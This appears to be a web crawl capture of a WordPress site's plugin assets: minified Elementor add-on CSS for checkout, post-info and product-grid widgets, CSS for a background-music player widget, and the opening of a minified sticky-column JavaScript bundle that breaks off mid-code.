.layout-split-container .info-area .woo-checkout-login .form-row-last{width:100%}}.rael-woo-checkout.layout-split .layout-split-container .info-area .woo-checkout-coupon .checkout_coupon .form-row-first{width:70%}@media (max-width:768px){.rael-woo-checkout.layout-split .layout-split-container .info-area .woo-checkout-coupon .checkout_coupon .form-row-first{width:100%}}.rael-woo-checkout.layout-split .layout-split-container .info-area .woo-checkout-coupon .checkout_coupon .form-row-last{width:28%}@media (max-width:768px){.rael-woo-checkout.layout-split .layout-split-container .info-area .woo-checkout-coupon .checkout_coupon .form-row-last{width:100%}}.rael-woo-checkout.layout-split .layout-split-container .table-area{width:30%}@media (max-width:768px){.rael-woo-checkout.layout-split .layout-split-container .table-area{width:100%}}.rael-woo-checkout.layout-split .layout-split-container .table-area .rael-woo-checkout-order-review .rael-order-review-table .product-quantity{padding:0}.rael-woo-checkout.layout-split .layout-split-container .table-area .rael-woo-checkout-order-review .rael-order-review-table .table-row{background-color:transparent;border-bottom:1px solid;padding-bottom:11px;-webkit-border-radius:0;border-radius:0}@media (max-width:768px){.rael-woo-checkout.layout-split .layout-split-container .table-area .rael-woo-checkout-order-review .rael-order-review-table .table-row{width:100%}}.rael-woo-checkout.layout-split .layout-split-container .table-area .rael-woo-checkout-order-review .rael-order-review-table .table-row .table-col-1{-ms-flex-preferred-size:80%;flex-basis:80%;max-width:80%}.rael-woo-checkout.layout-split .layout-split-container .table-area .rael-woo-checkout-order-review .rael-order-review-table .table-row .table-col-1 .product-thumbnail{width:20%}.rael-woo-checkout.layout-split .layout-split-container .table-area .rael-woo-checkout-order-review .rael-order-review-table .table-row .table-col-1 .product-name{width:80%}.rael-woo-checkout.layout-split .layout-split-container .table-area .rael-woo-checkout-order-review .rael-order-review-table .table-row .table-col-3.product-total{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%;padding-right:0!important}.rael-woo-checkout.layout-split .layout-split-container .table-area .rael-woo-checkout-order-review .rael-order-review-table-footer{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.rael-woo-checkout.layout-split .layout-split-container .table-area .rael-woo-checkout-order-review .rael-order-review-table-footer .footer-content{width:100%;padding:0;background-color:transparent}.rael-woo-checkout.layout-split .layout-split-container .table-area .rael-woo-checkout-order-review .rael-order-review-table-footer .footer-content .order-total{border-top:1px solid;margin-top:10px;padding-top:10px;font-size:1.2em}.rael-woo-checkout.layout-split .woocommerce #customer_details.col2-set .col-1,.rael-woo-checkout.layout-split .woocommerce #customer_details.col2-set .col-2{float:none!important;width:100%!important;padding-left:0;padding-right:0}.rael-woo-checkout.layout-split .woocommerce #customer_details.col2-set .woo-checkout-payment,.rael-woo-checkout.layout-split .woocommerce #customer_details.col2-set .woocommerce-billing-fields,.rael-woo-checkout.layout-split .woocommerce .woo-checkout-payment{margin-bottom:30px}.rael-woo-checkout.layout-split .woocommerce .woo-checkout-payment .woocommerce-privacy-policy-text p:last-child{margin-bottom:0}.rael-woo-checkout.layout-split .woocommerce .woo-checkout-payment #place_order{display:none!important}.rael-woo-checkout.layout-split .woocommerce #customer_details,.rael-woo-checkout.layout-split .woocommerce .woo-checkout-coupon,.rael-woo-checkout.layout-split .woocommerce .woo-checkout-login,.rael-woo-checkout.layout-split .woocommerce .woo-checkout-payment{display:none}.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs{padding:0;margin:0 0 30px;overflow:hidden;counter-reset:step;display:-webkit-box;display:-ms-flexbox;display:flex}.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs li{list-style-type:none;color:#7866ff;font-size:1rem;line-height:1.2em;-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative;text-align:center}.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs li:first-child:after{content:none}.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs li:before{content:counter(step);counter-increment:step;width:24px;height:24px;line-height:26px;display:block;font-size:12px;color:#fff;background:#7866ff;-webkit-border-radius:25px;border-radius:25px;margin:0 auto 10px;position:relative;z-index:1}.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs li:after{content:"";width:100%;height:2px;background:#000;position:absolute;left:-50%;top:9px;z-index:0}.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs li.completed:after,.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs li.completed:before{background:#7866ff;color:#fff}.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs-content-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:768px){.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs-content-wrap{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs-content-wrap .ms-tabs-content{width:65%;margin-right:5%;-webkit-box-shadow:2px 0 15px 5px rgba(41,41,93,.07);box-shadow:2px 0 15px 5px rgba(41,41,93,.07)}@media (max-width:768px){.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs-content-wrap .ms-tabs-content{width:100%;margin-right:0}}@media (max-width:768px){.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs-content-wrap .ms-tabs-content .woo-checkout-login .form-row-first,.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs-content-wrap .ms-tabs-content .woo-checkout-login .form-row-last{width:100%}}.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs-content-wrap .ms-tabs-content .woo-checkout-coupon .checkout_coupon .form-row-first{width:70%}@media (max-width:768px){.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs-content-wrap .ms-tabs-content .woo-checkout-coupon .checkout_coupon .form-row-first{width:100%}}.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs-content-wrap .ms-tabs-content .woo-checkout-coupon .checkout_coupon .form-row-last{width:28%}@media (max-width:768px){.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs-content-wrap .ms-tabs-content .woo-checkout-coupon .checkout_coupon .form-row-last{width:100%}}.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs-content-wrap .table-area{width:30%}@media (max-width:768px){.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs-content-wrap .table-area{width:100%}}.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs-content-wrap .table-area .rael-woo-checkout-order-review{margin-bottom:0}@media (max-width:768px){.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs-content-wrap .table-area .rael-woo-checkout-order-review{margin-bottom:30px}}.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs-content-wrap .table-area .rael-woo-checkout-order-review .rael-order-review-table .product-quantity{padding:0}.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs-content-wrap .table-area .rael-woo-checkout-order-review .rael-order-review-table .table-row{background-color:transparent;border-bottom:1px solid;padding-bottom:11px;-webkit-border-radius:0;border-radius:0}@media (max-width:768px){.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs-content-wrap .table-area .rael-woo-checkout-order-review .rael-order-review-table .table-row{width:100%}}.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs-content-wrap .table-area .rael-woo-checkout-order-review .rael-order-review-table .table-row .table-col-1{-ms-flex-preferred-size:80%;flex-basis:80%;max-width:80%}.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs-content-wrap .table-area .rael-woo-checkout-order-review .rael-order-review-table .table-row .table-col-1 .product-thumbnail{width:20%}.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs-content-wrap .table-area .rael-woo-checkout-order-review .rael-order-review-table .table-row .table-col-1 .product-name{width:80%}.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs-content-wrap .table-area .rael-woo-checkout-order-review .rael-order-review-table .table-row .table-col-3.product-total{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%;padding-right:0!important}.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs-content-wrap .table-area .rael-woo-checkout-order-review .rael-order-review-table-footer{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs-content-wrap .table-area .rael-woo-checkout-order-review .rael-order-review-table-footer .footer-content{width:100%;padding:0;background-color:transparent}.rael-woo-checkout.layout-multi-steps .layout-multi-steps-container .ms-tabs-content-wrap .table-area .rael-woo-checkout-order-review .rael-order-review-table-footer .footer-content .order-total{border-top:1px solid;margin-top:10px;padding-top:10px;font-size:1.2em}.rael-woo-checkout.layout-multi-steps .woocommerce #customer_details.col2-set .col-1,.rael-woo-checkout.layout-multi-steps .woocommerce #customer_details.col2-set .col-2{float:none!important;width:100%!important;padding-left:0;padding-right:0}.rael-woo-checkout.layout-multi-steps .woocommerce #customer_details.col2-set .woo-checkout-payment,.rael-woo-checkout.layout-multi-steps .woocommerce #customer_details.col2-set .woocommerce-billing-fields,.rael-woo-checkout.layout-multi-steps .woocommerce .woo-checkout-payment{margin-bottom:30px}.rael-woo-checkout.layout-multi-steps .woocommerce .woo-checkout-payment .woocommerce-privacy-policy-text p:last-child{margin-bottom:0}.rael-woo-checkout.layout-multi-steps .woocommerce .woo-checkout-payment #place_order{display:none!important}.rael-woo-checkout.layout-multi-steps .woocommerce #customer_details,.rael-woo-checkout.layout-multi-steps .woocommerce .woo-checkout-coupon,.rael-woo-checkout.layout-multi-steps .woocommerce .woo-checkout-login,.rael-woo-checkout.layout-multi-steps .woocommerce .woo-checkout-payment{display:none}.rael-woo-checkout.theme-astra:not(.elementor-editor-active) .rael-woo-checkout.layout-multi-steps .woocommerce #customer_details.col2-set .col-1,.rael-woo-checkout.theme-astra:not(.elementor-editor-active) .rael-woo-checkout.layout-split .woocommerce #customer_details.col2-set .col-1{width:100%!important;float:none!important}@media (min-width:1024px){.rael-woo-checkout.theme-astra:not(.elementor-editor-active) .rael-woo-checkout.layout-multi-steps .woocommerce #customer_details.col2-set .col-1 .woocommerce-account-fields,.rael-woo-checkout.theme-astra:not(.elementor-editor-active) .rael-woo-checkout.layout-multi-steps .woocommerce #customer_details.col2-set .col-1 .woocommerce-additional-fields,.rael-woo-checkout.theme-astra:not(.elementor-editor-active) .rael-woo-checkout.layout-multi-steps .woocommerce #customer_details.col2-set .col-1 .woocommerce-billing-fields,.rael-woo-checkout.theme-astra:not(.elementor-editor-active) .rael-woo-checkout.layout-multi-steps .woocommerce #customer_details.col2-set .col-1 .woocommerce-shipping-fields,.rael-woo-checkout.theme-astra:not(.elementor-editor-active) .rael-woo-checkout.layout-split .woocommerce #customer_details.col2-set .col-1 .woocommerce-account-fields,.rael-woo-checkout.theme-astra:not(.elementor-editor-active) .rael-woo-checkout.layout-split .woocommerce #customer_details.col2-set .col-1 .woocommerce-additional-fields,.rael-woo-checkout.theme-astra:not(.elementor-editor-active) .rael-woo-checkout.layout-split .woocommerce #customer_details.col2-set .col-1 .woocommerce-billing-fields,.rael-woo-checkout.theme-astra:not(.elementor-editor-active) .rael-woo-checkout.layout-split .woocommerce #customer_details.col2-set .col-1 .woocommerce-shipping-fields{float:none!important;width:100%!important;padding-left:0}}.rael-woo-checkout.theme-astra:not(.elementor-editor-active) .rael-woo-checkout.layout-multi-steps .woocommerce #customer_details.col2-set .col-2,.rael-woo-checkout.theme-astra:not(.elementor-editor-active) .rael-woo-checkout.layout-split .woocommerce #customer_details.col2-set .col-2{clear:both}.elementor-widget-rael-theme-post-info.rael-post-info--align-center .rael-post-info--inline-items,.elementor-widget-rael-theme-post-info.rael-post-info--align-center .rael-post-info__icon-list-item,.elementor-widget-rael-theme-post-info.rael-post-info--align-center .rael-post-info__icon-list-item a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-rael-theme-post-info.rael-post-info--align-left .rael-post-info--inline-items,.elementor-widget-rael-theme-post-info.rael-post-info--align-left .rael-post-info__icon-list-item,.elementor-widget-rael-theme-post-info.rael-post-info--align-left .rael-post-info__icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget-rael-theme-post-info.rael-post-info--align-right .rael-post-info--inline-items,.elementor-widget-rael-theme-post-info.rael-post-info--align-right .rael-post-info__icon-list-item,.elementor-widget-rael-theme-post-info.rael-post-info--align-right .rael-post-info__icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}#left-area ul.rael-post-info__icon-list-items,.elementor-edit-area .elementor-element .rael-post-info__icon-list-items,.elementor .elementor-element ul.rael-post-info__icon-list-items{padding:0}.rael-post-info__icon-list-items{list-style-type:none;margin:0;padding:0}.rael-post-info__icon-list-items.rael-post-info--inline-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-8px;margin-left:-8px}.rael-post-info__icon-list-items.rael-post-info--inline-items .rael-post-info__icon-list-item{margin-left:8px;margin-right:8px}.rael-post-info__icon-list-items.rael-post-info--inline-items .rael-post-info__icon-list-item:after{position:relative;width:auto;height:100%;left:auto;top:50%;right:-8px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid}.rael-post-info__icon-list-items.rael-post-info--inline-items .rael-post-info__icon-list-item .rael-post-info--inline-item{word-break:break-word}.rael-post-info__icon-list-items .rael-post-info__icon-list-item{margin:0;padding:0;position:relative}.rael-post-info__icon-list-items .rael-post-info__icon-list-item:after{position:absolute;bottom:0;width:100%}.rael-post-info__icon-list-item,.rael-post-info__icon-list-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:inherit}.rael-post-info__icon-list-icon{display:-webkit-box;display:-ms-flexbox;display:flex}.rael-post-info__icon-list-icon+.rael-post-info__icon-list-text{-ms-flex-item-align:center;align-self:center;padding-left:5px}.rael-post-info__icon-list-icon svg{width:var(--rael-pi-icon-list-icon-size,1em);height:var(--rael-pi-icon-list-icon-size,1em);-webkit-margin-end:calc(var(--rael-pi-icon-list-icon-size, 1em)*0.25);margin-inline-end:calc(var(--rael-pi-icon-list-icon-size, 1em)*0.25)}.rael-post-info__icon-list-icon i{width:1.25em;font-size:var(--rael-pi-icon-list-icon-size)}.elementor-widget-rael-theme-post-info.rael-post-info--align-center .rael-post-info__icon-list-item:after{margin:auto}.elementor-widget-rael-theme-post-info.rael-post-info--align-left .rael-post-info__icon-list-item,.elementor-widget-rael-theme-post-info.rael-post-info--align-left .rael-post-info__icon-list-item a{text-align:left}.elementor-widget-rael-theme-post-info.rael-post-info--align-right .rael-post-info__icon-list-item,.elementor-widget-rael-theme-post-info.rael-post-info--align-right .rael-post-info__icon-list-item a{text-align:right}.rael-post-info__terms-list{display:inline-block}.rael-post-info .rael-post-info__icon-list-icon .rael-post-info__avatar{-webkit-border-radius:100%;border-radius:100%}.elementor-widget-rael-theme-post-info.rael-post-info--align-center .rael-post-info__icon-list-item:after{margin:initial}.rael-post-info__icon-list-items .rael-post-info__icon-list-item .rael-post-info__icon-list-text{display:inline-block}.rael-post-info__icon-list-items .rael-post-info__icon-list-item .rael-post-info__icon-list-text a,.rael-post-info__icon-list-items .rael-post-info__icon-list-item .rael-post-info__icon-list-text span{display:inline}@use "sass:string";.rael-author-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-author-box__avatar{-ms-flex-negative:0;flex-shrink:0;margin-right:25px}.rael-author-box__avatar img{width:100px;-webkit-border-radius:500px;border-radius:500px;-o-object-fit:cover;object-fit:cover}.rael-author-box__text{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;font-size:17px}.rael-author-box__name{font-size:24px;margin-bottom:5px}.rael-author-box__bio,.rael-author-box__bio p{margin-bottom:.8em}.rael-author-box__bio p:last-of-type{margin-bottom:0}.rael-author-box--layout-image-left .rael-author-box{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.rael-author-box--layout-image-left .rael-author-box__avatar{margin-left:0;margin-right:25px}.rael-author-box--layout-image-right .rael-author-box{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.rael-author-box--layout-image-right .rael-author-box__avatar{margin-left:25px;margin-right:0}.rael-author-box--layout-image-above .rael-author-box{display:block}.rael-author-box--layout-image-above .rael-author-box__avatar{display:inline-block;margin:0 auto 15px}.rael-author-box--layout-image-above.rael-author-box--align-left .rael-author-box__avatar{margin-left:0}.rael-author-box--layout-image-above.rael-author-box--align-right .rael-author-box__avatar{margin-right:0}.rael-author-box--align-left .rael-author-box{text-align:left}.rael-author-box--align-right .rael-author-box{text-align:right}.rael-author-box--align-center .rael-author-box{text-align:center}.rael-author-box__button{border:2px solid #55595c;padding:10px 18px;font-size:15px;font-weight:100}.rael-author-box__button,.rael-author-box__button:hover{background:transparent;color:#55595c}.rael-author-box:not(.rael-author-box--layout-image-above).rael-author-box--layout-image-valign-top .rael-author-box__avatar{-ms-flex-item-align:start;align-self:flex-start}.rael-author-box:not(.rael-author-box--layout-image-above) .rael-author-box__avatar{-ms-flex-item-align:start;align-self:flex-start}.rael-author-box:not(.rael-author-box--layout-image-above).rael-author-box--layout-image-valign-middle .rael-author-box__avatar{-ms-flex-item-align:center;align-self:center}.rael-post-navigation-borders--yes .rael-post-navigation__separator{width:1px;height:100%;margin:0 auto;background-color:#d4d4d4}.rael-post-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.rael-post-navigation__arrow-wrapper{color:#d4d4d4}.rael-post-navigation__arrow-wrapper.rael-post-navigation__arrow--prev{font-size:30px;padding-right:15px}.rael-post-navigation__arrow-wrapper.rael-post-navigation__arrow--next{font-size:30px;padding-left:15px}.rael-post-navigation__arrow-wrapper i{-webkit-transform:translateY(-5%);-ms-transform:translateY(-5%);transform:translateY(-5%)}.rael-post-navigation__link--next,.rael-post-navigation__link--prev{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.rael-post-navigation__link--next,.rael-post-navigation__next{text-align:right}.rael-post-navigation__link a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:100%}.rael-post-navigation__next--label,.rael-post-navigation__prev--label{text-transform:uppercase;font-size:.8em}.rael-post-navigation__next--title,.rael-post-navigation__prev--title{font-size:.7em}.rael-post-navigation__link,.rael-post-navigation__next--label,.rael-post-navigation__next--title,.rael-post-navigation__prev--label,.rael-post-navigation__prev--title{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.rael-post-navigation__link{width:calc(50% - .5px);white-space:nowrap}.rael-post-navigation__separator-wrapper{text-align:center}.rael-post-navigation__next a{float:right}.rael_product_meta .rael-detail-container::after{position:absolute;bottom:0;left:0;width:100%}.elementor-widget-rael-woocommerce-product-meta .rael-detail-container{position:relative}.elementor-widget-rael-woocommerce-product-meta .rael-detail-label{font-weight:700}.rael-elementor-woo-meta--view-inline .rael_product_meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.rael-elementor-woo-meta--view-inline .rael_product_meta .rael-detail-container:after{width:auto;left:auto;right:auto;position:absolute;height:100%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.rael-elementor-woo-meta--view-table .rael_product_meta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.rael-elementor-woo-meta--view-table .rael_product_meta .rael-detail-container{display:-webkit-box;display:-ms-flexbox;display:flex}.rael-elementor-woo-meta--view-table .rael_product_meta .rael-detail-label{min-width:108px}.rael-elementor-woo-meta--view-stacked .rael_product_meta .rael-detail-container{display:block}.rael-elementor-products-grid ul.products.elementor-grid{display:grid;margin:0;grid-column-gap:20px;grid-row-gap:40px}.rael-elementor-products-grid ul.products.elementor-grid:after,.rael-elementor-products-grid ul.products.elementor-grid:before{content:none;display:none}.rael-elementor-products-grid ul.products.elementor-grid li.product{width:auto;padding:0;margin:0;float:none;display:var(--button-align-display);-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:var(--button-align-direction);flex-direction:var(--button-align-direction);-webkit-box-pack:var(--button-align-justify);-ms-flex-pack:var(--button-align-justify);justify-content:var(--button-align-justify)}.rael-elementor-products-grid ul.products.elementor-grid li.product .onsale{padding:0;display:none}.rael-elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link{display:block;position:relative}.rael-elementor-products-grid:not(.show-heading-yes) .products>h2{display:none}.rael-elementor-products-grid nav.woocommerce-pagination{margin-top:40px}.rael-elementor-products-grid:not(.elementor-show-pagination-border-yes) nav.woocommerce-pagination ul{border:0}.rael-elementor-products-grid:not(.elementor-show-pagination-border-yes) nav.woocommerce-pagination ul li{border-right:0;border-left:0}.woocommerce .elementor-element.rael-elementor-products-grid ul.products li.product{width:auto}@media (min-width:1025px){.elementor-widget-rael-archive-products .woocommerce.columns-2 ul.products{grid-template-columns:repeat(2,1fr)}.elementor-widget-rael-archive-products .woocommerce.columns-3 ul.products{grid-template-columns:repeat(3,1fr)}.elementor-widget-rael-archive-products .woocommerce.columns-4 ul.products{grid-template-columns:repeat(4,1fr)}.elementor-widget-rael-archive-products .woocommerce.columns-5 ul.products{grid-template-columns:repeat(5,1fr)}.elementor-widget-rael-archive-products .woocommerce.columns-6 ul.products{grid-template-columns:repeat(6,1fr)}.elementor-widget-rael-archive-products .woocommerce.columns-7 ul.products{grid-template-columns:repeat(7,1fr)}.elementor-widget-rael-archive-products .woocommerce.columns-8 ul.products{grid-template-columns:repeat(8,1fr)}.elementor-widget-rael-archive-products .woocommerce.columns-9 ul.products{grid-template-columns:repeat(9,1fr)}.elementor-widget-rael-archive-products .woocommerce.columns-10 ul.products{grid-template-columns:repeat(10,1fr)}.elementor-widget-rael-archive-products .woocommerce.columns-11 ul.products{grid-template-columns:repeat(11,1fr)}.elementor-widget-rael-archive-products .woocommerce.columns-12 ul.products{grid-template-columns:repeat(12,1fr)}}@media (max-width:1024px){.elementor-widget-rael-archive-products .products{grid-template-columns:repeat(3,1fr)}}@media (max-width:767px){.elementor-widget-rael-archive-products .products{grid-template-columns:repeat(2,1fr)}}.footer-width-fixer{width:100%}.rael-hf__element-hidden{display:none}.rael-hf-header #masthead{z-index:99;position:relative}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget .elementor-icon-list-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:inherit;margin:0;padding:0;position:relative}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget .elementor-icon-list-icon{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{-ms-flex-item-align:center;align-self:center;padding-left:5px}.elementor-widget-rael-theme-post-featured-image.rael-theme-builder-post-featured-image .wp-caption,.elementor-widget-rael-theme-post-featured-image.rael-theme-builder-post-featured-image figure figcaption,.elementor-widget-theme-post-featured-image .wp-caption,.elementor-widget-theme-post-featured-image figure figcaption{text-align:inherit}.elementor-widget-rael-theme-post-featured-image.rael-theme-builder-post-featured-image .wp-caption img{display:inline-block}

--- FILE ---
content_type: text/css
request_url: https://livethewedding.com/wp-content/plugins/background-music-for-elementor/assets/css/background-music-elementor.css?ver=1.0.1
body_size: 3942
content:
/* Background Music for Elementor Styles */

/* Base Styles */
.bme-audio-widget {
    display: flex;
    align-items: center;
    justify-content: center;
    background: #A64446;
    border-radius: 8px;
    box-shadow: 0 4px 6px rgba(0,0,0,0.1);
    z-index: 1000;
    color: white;
    transition: all 0.3s ease;
    position: relative;
    /* Default to inline positioning */
    width: 75px;
    height: 75px;
    /* No default border */
    border: none;
    /* No default padding */
    padding: 0;
}

/* Play/Pause Button */
.bme-play-pause-btn {
    background: none !important;
    border: none !important;
    cursor: pointer;
    outline: none;
    color: inherit !important;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 100%;
}

/* Override theme button hover styles */
.bme-play-pause-btn:hover,
.bme-play-pause-btn:focus,
button.bme-play-pause-btn:hover,
button.bme-play-pause-btn:focus {
    background: none !important;
    color: inherit !important;
    background-color: transparent !important;
    text-decoration: none !important;
}

.bme-play-pause-btn svg {
    width: 50px;
    height: 50px;
    transition: transform 0.2s ease;
}

.bme-play-pause-btn:hover svg {
    transform: scale(1.1);
    /* No color changes on hover */
}

/* Volume Control */
.bme-volume-control {
    position: absolute;
    bottom: -36px;
    left: 0;
    width: 100%;
    height: 36px;
    /* Background is now controlled by Elementor settings */
    border-radius: 0 0 8px 8px; /* Default value, overridden by Elementor settings */
    display: none;
    align-items: center;
    justify-content: center;
    padding: 6px 0;
    box-sizing: border-box;
    /* Transition properties will be controlled by inline styles and classes */
}

/* Create a phantom padding element for better hover UX */
.bme-audio-widget::after {
    content: '';
    position: absolute;
    bottom: -15px;
    left: 0;
    width: 100%;
    height: 15px;
    background: transparent;
    z-index: -1;
}

/* Base display rules for volume control on hover */
.bme-audio-widget:hover .bme-volume-control,
.bme-volume-control:hover {
    display: flex;
}

/* Transition effects */
/* Fade transition */
.bme-transition-fade {
    opacity: 0;
    transition-property: opacity;
    transition-timing-function: ease;
}

.bme-audio-widget:hover .bme-transition-fade,
.bme-transition-fade:hover {
    opacity: 1;
    display: flex;
}

/* Slide transition */
.bme-transition-slide {
    transform: translateY(-20px);
    opacity: 0;
    transition-property: transform, opacity;
    transition-timing-function: ease;
}

.bme-audio-widget:hover .bme-transition-slide,
.bme-transition-slide:hover {
    transform: translateY(0);
    opacity: 1;
    display: flex;
}

/* None transition - immediate display */
.bme-transition-none {
    transition: none;
}

/* Override for all transitions to ensure proper display */
.bme-audio-widget:hover .bme-volume-control {
    display: flex;
}

.bme-volume-slider {
    width: 80%;
    height: 4px;
    -webkit-appearance: none;
    appearance: none;
    background: rgba(255, 255, 255, 0.3);
    outline: none;
    border-radius: 2px;
}

.bme-volume-slider::-webkit-slider-thumb {
    -webkit-appearance: none;
    appearance: none;
    width: 12px;
    height: 12px;
    background: white;
    border-radius: 50%;
    cursor: pointer;
}

.bme-volume-slider::-moz-range-thumb {
    width: 12px;
    height: 12px;
    background: white;
    border-radius: 50%;
    cursor: pointer;
    border: none;
}

/* Hide Audio Element */
.bme-audio-element {
    display: none;
}

/* Responsive Styles */
@media (max-width: 767px) {
    .bme-play-pause-btn svg {
        width: 40px;
        height: 40px;
    }
    
    .bme-audio-widget {
        width: 60px;
        height: 60px;
    }
    
    .bme-volume-control {
        bottom: -30px;
        height: 30px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/js/rael-sticky-frontend.min.js?ver=1.7.1
body_size: 6739
content:
!function(t){var e={};function i(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,i),o.l=!0,o.exports}i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e||4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)i.d(n,o,(function(e){return t[e]}).bind(null,o));return n},i.n=function(t){var e=t&&t.__esModule?function e(){return t.default}:function e(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=284)}({284:function(t,e,i){"use strict";!function(t,e){var i={init:function n(){e.hooks.addAction("frontend/element_ready/column",i.elementorColumn),e.hooks.addAction("frontend/element_ready/container",i.elementorColumn),elementorFrontend.hooks.addAction("frontend/element_ready/section",i.setStickySection),elementorFrontend.hooks.addAction("frontend/element_ready/container",i.setStickySection),t(i.stickySection)},elementorColumn:function(i){var o=i,c=t(window),s=(o.data("id"),Boolean(e.isEditMode())),r={},a=null,l={topSpacing:50,bottomSpacing:50,containerSelector:".elementor-section",innerWrapperSelector:".elementor-widget-wrap"};if(s)return!1;function u(){var t=elementorFrontend.getCurrentDeviceMode(),e=r.stickyOn||[],i=o.data("stickyColumnInit");-1!==e.indexOf(t)?i||(o.data("stickyColumnInit",!0),(a=new StickySidebar(o[0],l)).updateSticky()):(o.data("stickyColumnInit",!1),a.destroy())}r=o.data("rael-sticky-column-settings"),o.hasClass("rael-sticky-column-sticky")&&-1!==r.stickyOn.indexOf(elementorFrontend.getCurrentDeviceMode())&&o.each(function(){var 